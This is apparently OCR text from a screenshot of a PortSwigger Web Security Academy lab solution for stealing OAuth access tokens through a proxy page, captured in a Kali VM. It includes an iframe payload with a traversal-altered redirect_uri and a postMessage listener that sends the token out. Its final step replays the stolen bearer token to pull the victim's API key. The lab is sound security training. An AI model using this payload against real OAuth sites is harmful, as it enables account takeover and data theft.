 Sun_Kali-Linux-2020.2a - VMware Workstation
File Edit View VM Tabs Help
Home Sun_Kali-Linux-2020.2a
Lab: Stealing OAuth acc... [Untitled Session - OWA... kali@kali: ~ 03:40 PM
Lab: Stealing OAuth access tokens via a proxy page | Web Security Academy - Mozilla Firefox
Lab: Stealing OAuth acce Stealing OAuth access to https://ac5c1f711ed4f3db80 Exploit Server: Stealing O Preferences
https://portswigger.net/web-security/oauth/lab-oauth-stealing-oauth-access-tokens-via-a-proxy-page 120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
it uses the postMessage() method to send the window.location.href property to its parent window.
Crucially, it allows messages to be posted to any origin (*).
3. From the proxy history, right-click on the GET /auth?client_id=[...] request and select "Copy URL".
Go to the exploit server and create an iframe in which the src attribute is the URL you just copied. Use
directory traversal to change the redirect_uri so that it points to the comment form. The result should look
something like this:
<iframe src="https://YOUR-LAB-AUTH-SERVER/auth?client_id=YOUR-LAB-CLIENT_ID&
redirect_uri=https://YOUR-LAB-ID.web-security-academy.net/oauth-callback/../post
/comment/comment-form&response_type=token&nonce=-1552239120&
scope=openid%20profile%20email"></iframe>
4. Below this, add a suitable script that will listen for web messages and output the contents somewhere. For
example, you can use the following script to reveal the web message in the exploit server's access log:
<script>
window.addEventListener('message', function(e) {
fetch("/" + encodeURIComponent(e.data.data))
}, false)
</script>
5. To check the exploit is working, store it and then click "View exploit". Make sure that the iframe loads then go
to the exploit server's access log. There should be a request for which the path is the full URL of the comment
form, along with a fragment containing the access token.
6. Go back to the exploit server and deliver this exploit to the victim. Copy their access token from the log. Make
sure you don't accidentally include any of the surrounding URL-encoded characters.
7. Send the GET /me request to Burp Repeater. In Repeater, replace the token in the Authorization:
Bearer header with the one you just copied and send the request. Observe that you have successfully made
an API call to fetch the victim's data, including their API key.
8. Use the "Submit solution" button at the top of the lab page to submit the stolen key and solve the lab.
vulnerabilities
OAuth grant types
OpenID Connect
Preventing OAuth authentication
vulnerabilities
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Request smuggling
Command injection
Server-side template injection
Insecure deserialization
Directory traversal
Access control
Authentication
OAuth authentication
Business logic vulnerabilities
Web cache poisoning
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:40 PM
2/11/2021